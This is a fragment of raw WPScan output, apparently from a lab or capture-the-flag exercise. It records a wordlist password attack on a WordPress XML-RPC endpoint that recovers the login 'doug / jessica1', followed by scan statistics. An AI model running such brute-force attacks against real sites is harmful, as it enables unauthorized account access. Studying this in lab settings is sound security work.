 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - doug / jessica1
Trying doug / cynthia Time: 00:00:11 < > (660 / 14345052) 0.00% ETA:
[!] Valid Combinations Found:
| Username: doug, Password: jessica1
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Mar 31 10:20:51 2025
[+] Requests Done: 834
[+] Cached Requests: 6
[+] Data Sent: 403.43 KB
[+] Data Received: 968.264 KB
[+] Memory used: 297.766 MB
[+] Elapsed time: 00:00:23